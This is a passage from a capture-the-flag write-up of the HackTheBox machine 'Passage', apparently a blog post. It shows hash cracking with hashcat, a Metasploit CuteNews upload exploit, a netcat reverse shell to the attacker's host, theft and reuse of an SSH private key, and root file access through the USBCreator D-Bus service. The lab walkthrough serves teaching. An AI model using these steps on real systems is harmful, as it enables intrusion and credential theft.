a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}Well, try to extract the only two we are interested in:
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/hash]
└──╼ $grep 'paul\|nadav' all_hashes.txt
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"[email protected]";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:16:"[email protected]";s:10:"paul-coles";}}
a:1:{s:5:"email";a:1:{s:17:"[email protected]";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:16:"[email protected]";s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"[email protected]";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:17:"[email protected]";s:5:"admin";}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}We can identify two different encrypted keys, again, try to identify and decrypt it.


Let's call up one of the best password cracking tools...
┌─[✗]─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/hash]
└──╼ $hashcat -m 1400 -a 0 e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 2836/2900 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found in potfile! Use --show to display them.
Started: Sun Sep 27 15:08:04 2020
Stopped: Sun Sep 27 15:08:05 2020
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/hash]
└──╼ $hashcat --show -m 1400 -a 0 e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd /usr/share/wordlists/rockyou.txt
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1Ok, I try using ssh, but seems that is needed a key. So I need a good shell to elevate the user privileges to paul.

This seems to be for us, it should also be available on metasploit, but looking for it doesn't seem to come out among the results, I'll have to upload it personally to metasploit.
msf5 > use exploit/php/remote/46698
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(php/remote/46698) >
##########
msf5 exploit(php/remote/46698) > options
Module options (exploit/php/remote/46698):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CuteNews yes Base CutePHP directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.74 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 AutomaticWell, seems to work, but I need a user on the portal, register one for this activity.
And... fantastic...
msf5 exploit(php/remote/46698) > exploit
[*] Started reverse TCP handler on 10.10.14.57:4444
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: in7rud3r
[*] Trying to upload lsilkgsz.php
[+] Upload successfully.
[*] Sending stage (38288 bytes) to 10.10.10.206
[*] Meterpreter session 1 opened (10.10.14.57:4444 -> 10.10.10.206:35506) at 2020-09-27 15:59:50 +0200
ls
meterpreter > ls
Listing: /var/www/html/CuteNews/uploads
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 39 fil 2020-09-27 14:10:23 +0200 avatar_CdjDJrjQpd_CdjDJrjQpd.php
100644/rw-r--r-- 39 fil 2020-09-27 14:17:41 +0200 avatar_T3vZoRTEZ8_T3vZoRTEZ8.php
100644/rw-r--r-- 39 fil 2020-09-27 14:15:52 +0200 avatar_YkN1N7nTj3_YkN1N7nTj3.php
100644/rw-r--r-- 1115 fil 2020-08-31 22:48:01 +0200 avatar_egre55_ykxnacpt.php
100644/rw-r--r-- 1116 fil 2020-08-31 23:55:11 +0200 avatar_hacker_jpyoyskt.php
100644/rw-r--r-- 1117 fil 2020-09-27 16:00:42 +0200 avatar_in7rud3r_lsilkgsz.php
100644/rw-r--r-- 39 fil 2020-09-27 15:11:25 +0200 avatar_pfmGLVI8yu_pfmGLVI8yu.php
100644/rw-r--r-- 39 fil 2020-09-27 14:16:33 +0200 avatar_weuTKWhfx1_weuTKWhfx1.php
100644/rw-r--r-- 64 fil 2020-09-27 15:20:47 +0200 su
meterpreter > Open the reverse shell now:
meterpreter > execute -f /bin/nc -a " 10.10.14.57 4445 -e /bin/bash" -c
Process 66393 created.
And I have a good shell:
┌─[in7rud3r@kali]─[/usr/share/metasploit-framework/modules/exploits/php/remote]
└──╼ $nc -lvp 4445
listening on [any] 4445 ...
10.10.10.206: inverse host lookup failed: Unknown host
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.206] 55094
/usr/bin/script -qc /bin/bash /dev/null
www-data@passage:/var/www/html/CuteNews$ su paul
su paul
Password: atlanta1
paul@passage:/var/www/html/CuteNews$ whoami
whoami
paul
paul@passage:/var/www/html/CuteNews$ cat /home/paul/user.txt
cat /home/paul/user.txt
5******************************aBut above all the user flag. Ok, go on. You don't need to go far away, look the file inside the paul's home folder and you'll find something interesting:
paul@passage:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
paul@passage:~$ cat .ssh/id_rsa.pub
cat .ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
paul@passage:~$ There's an ssh key (public and private key), but, what interesting is seems that is the nadav's key and not the paul's key, probably they use the same key... why not try?
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/ssh]
└──╼ $ssh -i id_rsa [email protected]
load pubkey "id_rsa": invalid format
Last login: Sun Sep 27 07:38:32 2020 from 10.10.14.144
paul@passage:~$ whoami
paul
paul@passage:~$ exit
logout
Connection to 10.10.10.206 closed.
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/ssh]
└──╼ $ssh -i id_rsa [email protected]
load pubkey "id_rsa": invalid format
Last login: Sun Sep 27 07:24:28 2020 from 10.10.14.118
nadav@passage:~$ whoami
nadav
nadav@passage:~$As supposed I'm able to connect through the ssh connection with both the users. Well, go on, I repeat many of the action already done (linpeas and other exploits, but without success) so I try to check for processes that are running as root.
nadav@passage:~$ ps -aux | grep root
root 1 0.0 0.1 119908 5968 ? Ss 14:13 0:03 /sbin/init auto noprompt
root 2 0.0 0.0 0 0 ? S 14:13 0:00 [kthreadd]
[...]
root 793 0.0 0.0 28656 3132 ? Ss 14:13 0:00 /lib/systemd/systemd-logind
avahi 816 0.0 0.0 44784 332 ? S 14:13 0:00 avahi-daemon: chroot helper
root 859 0.0 0.2 365900 8168 ? Ssl 14:13 0:00 /usr/sbin/lightdm
[...]
root 20602 0.0 0.0 0 0 ? I 15:14 0:00 [kworker/u256:0]
nadav 37817 0.0 0.0 21292 1020 pts/19 S+ 15:19 0:00 grep --color=auto rootOne of them attract my attention and it's not running as root (avahi).
nadav@passage:~$ ps -aux | grep avahi
avahi 808 0.0 0.0 44908 3692 ? Ss 14:13 0:00 avahi-daemon: running [passage.local]
avahi 816 0.0 0.0 44784 332 ? S 14:13 0:00 avahi-daemon: chroot helper
nadav 37830 0.0 0.0 21292 932 pts/19 S+ 15:20 0:00 grep --color=auto avahiFirst of all, I understand the version of the avahi program is running on the machine.
nadav@passage:~$ service avahi-daemon status
● avahi-daemon.service - Avahi mDNS/DNS-SD Stack
Loaded: loaded (/lib/systemd/system/avahi-daemon.service; enabled; vendor preset: enabled)
Active: active (running) since Sun 2020-09-27 14:13:10 PDT; 1h 8min ago
Main PID: 808 (avahi-daemon)
Status: "avahi-daemon 0.6.32-rc starting up."
CGroup: /system.slice/avahi-daemon.service
├─808 avahi-daemon: running [passage.local
└─816 avahi-daemon: chroot helpe
Sep 27 14:13:10 passage avahi-daemon[808]: New relevant interface ens160.IPv4 for mDNS.
Sep 27 14:13:10 passage avahi-daemon[808]: Network interface enumeration completed.
Sep 27 14:13:10 passage avahi-daemon[808]: Registering new address record for fe80::250:56ff:feb9:fb69 on ens160.*.
Sep 27 14:13:10 passage avahi-daemon[808]: Registering new address record for 10.10.10.206 on ens160.IPv4.
Sep 27 14:13:10 passage avahi-daemon[808]: Failed to parse address '8.8.8.8,8.8.4.4', ignoring.
Sep 27 14:13:11 passage avahi-daemon[808]: Server startup complete. Host name is passage.local. Local service cookie is 4061506074.
Sep 27 14:13:12 passage avahi-daemon[808]: Leaving mDNS multicast group on interface ens160.IPv6 with address fe80::250:56ff:feb9:fb69.
Sep 27 14:13:12 passage avahi-daemon[808]: Joining mDNS multicast group on interface ens160.IPv6 with address dead:beef::250:56ff:feb9:fb69.
Sep 27 14:13:12 passage avahi-daemon[808]: Registering new address record for dead:beef::250:56ff:feb9:fb69 on ens160.*.
Sep 27 14:13:12 passage avahi-daemon[808]: Withdrawing address record for fe80::250:56ff:feb9:fb69 on ens160.I lost a lot of time following this process, I found something, but finally, I can't exploit it. Another thing I did is to check the open ports (internal this time) in order to check if something else is running and can be useful to escalate privileges.
nadav@passage:~$ netstat -tulpn | grep LISTEN
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN - Seems that something is running on the port 631 and should be another portal:
nadav@passage:~$ curl http://localhost:631
<!DOCTYPE HTML>
<html>
<head>
<link rel="stylesheet" href="/cups.css" type="text/css">
<link rel="shortcut icon" href="/apple-touch-icon.png" type="image/png">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<meta name="viewport" content="width=device-width">
<title>Home - CUPS 2.1.3</title>
</head>
<body>
<div class="header">
<ul>
<li><a href="http://www.cups.org/" target="_blank">CUPS.org</a></li>
<li><a class="active" href="/">Home</a></li>
<li><a href="/admin">Administration</a></li>
<li><a href="/classes/">Classes</a></li>
<li><a href="/help/">Help</a></li>
<li><a href="/jobs/">Jobs</a></li>
<li><a href="/printers/">Printers</a></li>
</ul>
</div>
[...]
</body>
</html>It's based on the CUPS technology, version 2.1.3, but, also in this case, I cannot find any useful exploit. Another process I come back to analyze is the fail2ban-server (it can be really possible all these rabbit holes?).
root 1722 0.1 0.4 889664 17148 ? Sl 01:36 0:00 /usr/bin/python3 /usr/bin/fail2ban-server -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid -x -b
nadav@passage:~$ /usr/bin/python3 /usr/bin/fail2ban-server --version
Fail2Ban v0.9.3
Copyright (c) 2004-2008 Cyril Jaquier, 2008- Fail2Ban Contributors
Copyright of modifications held by their respective authors.
Licensed under the GNU General Public License v2 (GPL).
Written by Cyril Jaquier <[email protected]>.
Many contributions by Yaroslav O. Halchenko <[email protected]>.It seems that I'm in a dead-end. I remember now that I haven't check the user information, so, let's me try and investigate...
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)Searching for exploits on the last groups of my user, I found a lot of source c code, but, none work for my specific scenario. Finally I chose to try to find some tricks on the forum and two sentencies attract my attention:
- "The clue about looking at what an editor has accessed is a really good clue."
- "Stay at home", "read a novel"
So, looking on the navad's home folder, I found the .nano folder and the .viminfo file.
nadav@passage:~$ ls -la .nano/
total 8
drwxr-xr-x 2 nadav nadav 4096 Aug 31 14:06 .
drwxr-x--- 18 nadav nadav 4096 Oct 3 03:05 ..The .nano folder is empty, but the .viminfo file...
nadav@passage:~$ cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
~MSle0~&AdminIdentities=unix-group:root
# Last Substitute String:
$AdminIdentities=unix-group:sudo
# Command Line History (newest to oldest):
:wq
:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g
# Search String History (newest to oldest):
? AdminIdentities=unix-group:root
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0Seems that the USBCreator file config is the object of frequent changes, let me check what is that and how to exploit. Searching for "USBCreator exploit"...

Another aspect of this article, convinces me that I'm on the right way this time, the name of the author is "Nadav Markus" (a simple coincidence?). Well, we just have to try:
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /tmp/in7rud3r.txt true
()
nadav@passage:~$ ls -la /tmp
total 60
drwxrwxrwt 13 root root 4096 Oct 3 04:33 .
drwxr-xr-x 23 root root 4096 Jul 21 10:44 ..
-rw------- 1 nadav nadav 0 Oct 3 03:05 config-err-LMDQD3
drwxrwxrwt 2 root root 4096 Oct 3 03:05 .font-unix
drwxrwxrwt 2 root root 4096 Oct 3 03:05 .ICE-unix
-rw-r--r-- 1 root root 33 Oct 3 04:33 in7rud3r.txt
drwx------ 3 root root 4096 Oct 3 03:05 systemd-private-ec0d5a34365e4a42906c9af4c3b25d17-colord.service-DR3RiO
drwx------ 3 root root 4096 Oct 3 03:05 systemd-private-ec0d5a34365e4a42906c9af4c3b25d17-fwupd.service-P1vJft
drwx------ 3 root root 4096 Oct 3 03:05 systemd-private-ec0d5a34365e4a42906c9af4c3b25d17-rtkit-daemon.service-LON4uy
drwx------ 3 root root 4096 Oct 3 03:05 systemd-private-ec0d5a34365e4a42906c9af4c3b25d17-systemd-timesyncd.service-lApOWP
drwxrwxrwt 2 root root 4096 Oct 3 03:05 .Test-unix
-rw-rw-r-- 1 nadav nadav 0 Oct 3 03:05 unity_support_test.0
drwxrwxrwt 2 root root 4096 Oct 3 03:05 VMwareDnD
drwx------ 2 root root 4096 Oct 3 03:05 vmware-root
-r--r--r-- 1 root root 11 Oct 3 03:05 .X0-lock
drwxrwxrwt 2 root root 4096 Oct 3 03:05 .X11-unix
drwxrwxrwt 2 root root 4096 Oct 3 03:05 .XIM-unix
nadav@passage:~$ cat /tmp/in7rud3r.txt
1******************************2And also this CTF is win. That's all folks, for now, we'll se with the next BOX, have fun with hacking!


